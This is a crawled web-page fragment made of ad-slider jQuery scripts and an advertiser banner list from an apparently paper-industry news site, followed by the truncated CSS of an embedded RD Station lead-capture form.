								$("#_ning_zone_7695_640669565").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7695_640669565").find(".slide").removeClass("active");
								$("#_ning_zone_7695_640669565").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7695_640669565").length ){var _ning_slider_7695_640669565 = new $JssorSlider$('_ning_zone_7695_640669565', options_7695_640669565);_ning_slider_7695_640669565.$On($JssorSlider$.$EVT_PARK, Slider_7695_640669565_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7695_640669565').parent().width();if(parentWidth){if( typeof _ning_slider_7695_640669565 !== "undefined" ){_ning_slider_7695_640669565.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_50932_919319783 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_50932_919319783 = [];options_50932_919319783.$AutoPlay = 1;options_50932_919319783.$ArrowKeyNavigation = false;options_50932_919319783.$DragOrientation = 0;options_50932_919319783.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_50932_919319783,$TransitionsOrder:1,$ShowLink:true};function Slider_50932_919319783_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_50932_919319783").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_50932_919319783").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_50932_919319783").find(".slide").removeClass("active");
								$("#_ning_zone_50932_919319783").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_50932_919319783").length ){var _ning_slider_50932_919319783 = new $JssorSlider$('_ning_zone_50932_919319783', options_50932_919319783);_ning_slider_50932_919319783.$On($JssorSlider$.$EVT_PARK, Slider_50932_919319783_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_50932_919319783').parent().width();if(parentWidth){if( typeof _ning_slider_50932_919319783 !== "undefined" ){_ning_slider_50932_919319783.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7731_18461016 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7731_18461016 = [];options_7731_18461016.$AutoPlay = 1;options_7731_18461016.$ArrowKeyNavigation = false;options_7731_18461016.$DragOrientation = 0;options_7731_18461016.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7731_18461016,$TransitionsOrder:1,$ShowLink:true};function Slider_7731_18461016_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7731_18461016").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7731_18461016").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7731_18461016").find(".slide").removeClass("active");
								$("#_ning_zone_7731_18461016").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7731_18461016").length ){var _ning_slider_7731_18461016 = new $JssorSlider$('_ning_zone_7731_18461016', options_7731_18461016);_ning_slider_7731_18461016.$On($JssorSlider$.$EVT_PARK, Slider_7731_18461016_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7731_18461016').parent().width();if(parentWidth){if( typeof _ning_slider_7731_18461016 !== "undefined" ){_ning_slider_7731_18461016.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7732_467214209 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7732_467214209 = [];options_7732_467214209.$AutoPlay = 1;options_7732_467214209.$ArrowKeyNavigation = false;options_7732_467214209.$DragOrientation = 0;options_7732_467214209.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7732_467214209,$TransitionsOrder:1,$ShowLink:true};function Slider_7732_467214209_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7732_467214209").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7732_467214209").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7732_467214209").find(".slide").removeClass("active");
								$("#_ning_zone_7732_467214209").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7732_467214209").length ){var _ning_slider_7732_467214209 = new $JssorSlider$('_ning_zone_7732_467214209', options_7732_467214209);_ning_slider_7732_467214209.$On($JssorSlider$.$EVT_PARK, Slider_7732_467214209_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7732_467214209').parent().width();if(parentWidth){if( typeof _ning_slider_7732_467214209 !== "undefined" ){_ning_slider_7732_467214209.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7812_1341803082 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7812_1341803082 = [];options_7812_1341803082.$AutoPlay = 1;options_7812_1341803082.$ArrowKeyNavigation = false;options_7812_1341803082.$DragOrientation = 0;options_7812_1341803082.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7812_1341803082,$TransitionsOrder:1,$ShowLink:true};function Slider_7812_1341803082_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7812_1341803082").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7812_1341803082").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7812_1341803082").find(".slide").removeClass("active");
								$("#_ning_zone_7812_1341803082").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7812_1341803082").length ){var _ning_slider_7812_1341803082 = new $JssorSlider$('_ning_zone_7812_1341803082', options_7812_1341803082);_ning_slider_7812_1341803082.$On($JssorSlider$.$EVT_PARK, Slider_7812_1341803082_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7812_1341803082').parent().width();if(parentWidth){if( typeof _ning_slider_7812_1341803082 !== "undefined" ){_ning_slider_7812_1341803082.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7734_406542120 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7734_406542120 = [];options_7734_406542120.$AutoPlay = 1;options_7734_406542120.$ArrowKeyNavigation = false;options_7734_406542120.$DragOrientation = 0;options_7734_406542120.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7734_406542120,$TransitionsOrder:1,$ShowLink:true};function Slider_7734_406542120_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7734_406542120").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7734_406542120").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7734_406542120").find(".slide").removeClass("active");
								$("#_ning_zone_7734_406542120").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7734_406542120").length ){var _ning_slider_7734_406542120 = new $JssorSlider$('_ning_zone_7734_406542120', options_7734_406542120);_ning_slider_7734_406542120.$On($JssorSlider$.$EVT_PARK, Slider_7734_406542120_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7734_406542120').parent().width();if(parentWidth){if( typeof _ning_slider_7734_406542120 !== "undefined" ){_ning_slider_7734_406542120.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7733_1171630560 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7733_1171630560 = [];options_7733_1171630560.$AutoPlay = 1;options_7733_1171630560.$ArrowKeyNavigation = false;options_7733_1171630560.$DragOrientation = 0;options_7733_1171630560.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7733_1171630560,$TransitionsOrder:1,$ShowLink:true};function Slider_7733_1171630560_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7733_1171630560").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7733_1171630560").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7733_1171630560").find(".slide").removeClass("active");
								$("#_ning_zone_7733_1171630560").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7733_1171630560").length ){var _ning_slider_7733_1171630560 = new $JssorSlider$('_ning_zone_7733_1171630560', options_7733_1171630560);_ning_slider_7733_1171630560.$On($JssorSlider$.$EVT_PARK, Slider_7733_1171630560_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7733_1171630560').parent().width();if(parentWidth){if( typeof _ning_slider_7733_1171630560 !== "undefined" ){_ning_slider_7733_1171630560.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_50933_1226553887 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_50933_1226553887 = [];options_50933_1226553887.$AutoPlay = 1;options_50933_1226553887.$ArrowKeyNavigation = false;options_50933_1226553887.$DragOrientation = 0;options_50933_1226553887.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_50933_1226553887,$TransitionsOrder:1,$ShowLink:true};function Slider_50933_1226553887_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_50933_1226553887").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_50933_1226553887").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_50933_1226553887").find(".slide").removeClass("active");
								$("#_ning_zone_50933_1226553887").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_50933_1226553887").length ){var _ning_slider_50933_1226553887 = new $JssorSlider$('_ning_zone_50933_1226553887', options_50933_1226553887);_ning_slider_50933_1226553887.$On($JssorSlider$.$EVT_PARK, Slider_50933_1226553887_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_50933_1226553887').parent().width();if(parentWidth){if( typeof _ning_slider_50933_1226553887 !== "undefined" ){_ning_slider_50933_1226553887.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7817_924660357 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7817_924660357 = [];options_7817_924660357.$AutoPlay = 1;options_7817_924660357.$ArrowKeyNavigation = false;options_7817_924660357.$DragOrientation = 0;options_7817_924660357.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7817_924660357,$TransitionsOrder:1,$ShowLink:true};function Slider_7817_924660357_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7817_924660357").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7817_924660357").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7817_924660357").find(".slide").removeClass("active");
								$("#_ning_zone_7817_924660357").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7817_924660357").length ){var _ning_slider_7817_924660357 = new $JssorSlider$('_ning_zone_7817_924660357', options_7817_924660357);_ning_slider_7817_924660357.$On($JssorSlider$.$EVT_PARK, Slider_7817_924660357_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7817_924660357').parent().width();if(parentWidth){if( typeof _ning_slider_7817_924660357 !== "undefined" ){_ning_slider_7817_924660357.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><script>jQuery(document).ready(function($){var options_7818_579886600 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_7818_579886600 = [];options_7818_579886600.$AutoPlay = 1;options_7818_579886600.$ArrowKeyNavigation = false;options_7818_579886600.$DragOrientation = 0;options_7818_579886600.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_7818_579886600,$TransitionsOrder:1,$ShowLink:true};function Slider_7818_579886600_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_7818_579886600").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_7818_579886600").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_7818_579886600").find(".slide").removeClass("active");
								$("#_ning_zone_7818_579886600").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_7818_579886600").length ){var _ning_slider_7818_579886600 = new $JssorSlider$('_ning_zone_7818_579886600', options_7818_579886600);_ning_slider_7818_579886600.$On($JssorSlider$.$EVT_PARK, Slider_7818_579886600_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_7818_579886600').parent().width();if(parentWidth){if( typeof _ning_slider_7818_579886600 !== "undefined" ){_ning_slider_7818_579886600.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style>.ang_zone_55948 {
    margin-left: auto;
    margin-right: auto }</style><!-- / Adning. -->

<script type="text/javascript">var ang_tracker = "UA-18640750-2";var loaded_ang = [{"52232":{"name":"INCAPE - Full Banner"}},{"52233":{"name":"Valmet - Full banner"}},{"56765":{"name":"Voith- Full Banner"}},{"56500":{"name":"Ecolab - Full banner - News"}},{"50864":{"name":"TMC - Full Banner"}},{"50828":{"name":"Sertec20 - Full Banner"}},{"50855":{"name":"Lubmaster - Full Banner"}},{"50873":{"name":"Lotus Qu\u00edmica - Full Banner"}},{"50844":{"name":"ANDRITZ - Card Lateral"}},{"59152":{"name":"ABB - Banner lateral"}},{"50824":{"name":"Kadant - Card Lateral"}},{"50849":{"name":"Albany - Banner Lateral"}},{"50832":{"name":"Toscotec - Card Lateral"}},{"50871":{"name":"SPRAYING SYSTEMS - Banner Lateral"}},{"50927":{"name":"Melhoramentos - Banner Lateral"}},{"50893":{"name":"Buckman - Banner Lateral"}},{"50883":{"name":"Looking - Banner Lateral"}},{"58194":{"name":"Weko - Banner Lateral"}},{"50840":{"name":"ITM - Card Lateral"}},{"50923":{"name":"Helsten - Banner Lateral"}}];var loaded_angzones = {"7669":"Diamond - Full Banner","55948":"Diamond 2","7701":"Platinum - Full Banner 1","7703":"Platinum - Full Banner 2","7705":"Platinum - Full Banner 3","7677":"Platinum - Card","7679":"Platinum - Lateral 1","7699":"Platinum - Card 2","7683":"Platinum - Lateral 3","50932":"Gold - Card 1","7731":"Gold - Lateral 1","7732":"Gold - Lateral 2","7734":"Gold - Lateral 3","7733":"Gold - Lateral 4","50933":"Silver - Card 1","7817":"Silver - Lateral 1"};</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://forms.rdstation.com.br/fim-da-noticia-form-lead-4ffe65ecd033394beb12-html
body_size: 5181
content:


<head>
  <meta charset="utf-8">
  <!-- Bricks Main Styles -->
  <style type="text/css" rel="stylesheet">
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw * {
      margin: 0;
      padding: 0;
      border: 0;
      font-size: 100%;
      font: inherit;
      vertical-align: baseline;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw article, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw aside,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw details, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw figcaption,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw figure, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw footer,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw header, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw hgroup,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw menu, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw nav,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw section {
      display: block;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw ol, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw ul {
      list-style: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw blockquote, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw q {
      quotes: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw blockquote:before, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw blockquote:after,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw q:before, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw q:after {
      content: '';
      content: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw table {
      border-collapse: collapse;
      border-spacing: 0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw b, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw strong {
      font-weight: bold;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw i, #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw em {
      font-style: italic;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--section {
      width: 100%;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--section > div {
      margin-right: auto;
      margin-left: auto;
      max-width: 480px;
      position: relative;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--row {
      display: flex;
      box-sizing: border-box;
      flex-flow: row nowrap;
      flex-grow: 1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--section > div {
      max-width: 100%;
    }

   #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column {
      display: flex;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column > div {
      height: auto;
      width: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks--component-text {
              max-width: 100%;
           }

           #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks-form,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks--component-text,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column .bricks--component-box,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column button,
            #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column a {
              min-width: 100%;
           }

           @media (max-width: 600px) {
             #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--column {
                min-width: 100%;
             }

             #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--row {
                flex-flow: row wrap;
             }
             #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw form .bricks-form__field {
                width: 100%;
                padding: 0;
             }
           }
           

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component {
      font-family: Helvetica, Arial, sans-serif;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-box {
      width: 100%
    }
  </style>

  <!-- Bricks Component Text Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text {
      color: #333;
      line-height: 1.42;
      word-wrap: break-word;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text a {
      color: #31a2ff;
      text-decoration: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sub,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sup {
      font-size: 75%;
      line-height: 0;
      position: relative;
      vertical-align: baseline;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sub {
      bottom: -0.25em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text sup {
      top: -0.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol > li,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul > li {
      list-style-type: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul > li::before {
      content: '\2022';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li::before {
      display: inline-block;
      white-space: nowrap;
      width: 1.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li:not(.ql-direction-rtl)::before {
      margin-left: -1.5em;
      margin-right: 0.3em;
      text-align: right;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-direction-rtl::before {
      margin-left: 0.3em;
      margin-right: -1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li:not(.ql-direction-rtl),
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul li:not(.ql-direction-rtl) {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-direction-rtl,
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ul li.ql-direction-rtl {
      padding-right: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li {
      counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
      counter-increment: list-0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li:before {
      content: counter(list-0, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-1 {
      counter-increment: list-1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-1:before {
      content: counter(list-1, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-1 {
      counter-reset: list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-2 {
      counter-increment: list-2;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-2:before {
      content: counter(list-2, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-2 {
      counter-reset: list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-3 {
      counter-increment: list-3;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-3:before {
      content: counter(list-3, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-3 {
      counter-reset: list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-4 {
      counter-increment: list-4;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-4:before {
      content: counter(list-4, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-4 {
      counter-reset: list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-5 {
      counter-increment: list-5;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-5:before {
      content: counter(list-5, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-5 {
      counter-reset: list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-6 {
      counter-increment: list-6;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-6:before {
      content: counter(list-6, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-6 {
      counter-reset: list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-7 {
      counter-increment: list-7;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-7:before {
      content: counter(list-7, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-7 {
      counter-reset: list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-8 {
      counter-increment: list-8;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-8:before {
      content: counter(list-8, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-8 {
      counter-reset: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-9 {
      counter-increment: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text ol li.ql-indent-9:before {
      content: counter(list-9, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 3em;
    }

